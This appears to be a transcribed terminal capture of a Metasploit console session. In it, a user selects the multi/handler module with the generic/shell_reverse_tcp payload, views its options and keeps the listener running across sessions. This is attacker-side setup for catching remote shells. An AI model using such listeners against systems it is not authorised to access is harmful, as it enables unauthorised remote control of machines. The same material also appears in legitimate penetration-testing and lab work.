 msf6 >
msf6 > use multi/handler
[*] Using configured payload generic/shell_reverse_tcp
msf6 exploit(multi/handler) > options
Module options (exploit/multi/handler):
Name  Current Setting  Required  Description
----  ---------------  --------  -----------
Payload options (generic/shell_reverse_tcp):
Name   Current Setting  Required  Description
----   ---------------  --------  -----------
LHOST                   yes       The listen address (an interface may be specified)
LPORT  4444             yes       The listen port
Exploit target:
Id  Name
--  ----
0   Wildcard Target
msf6 exploit(multi/handler) > set exitonsession false
exitonsession => false
msf6 exploit(multi/handler) > options